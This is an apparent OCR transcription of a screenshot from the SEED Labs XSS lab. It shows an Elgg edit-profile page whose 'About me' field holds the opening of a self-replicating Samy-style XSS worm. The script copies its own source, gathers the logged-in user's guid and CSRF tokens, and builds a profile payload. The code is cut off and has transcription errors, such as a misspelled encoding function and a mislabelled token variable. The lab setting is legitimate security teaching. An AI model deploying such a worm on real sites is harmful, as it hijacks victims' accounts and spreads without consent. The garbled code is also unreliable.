 Edit profile : XSS Lab Site - Mozilla Firefox
En
7:48 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
70%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\"type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode=encodeURICComponent(headerTag+jsCode+tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_token="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=samy is my hero"+worm code;
Public
Brief description
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications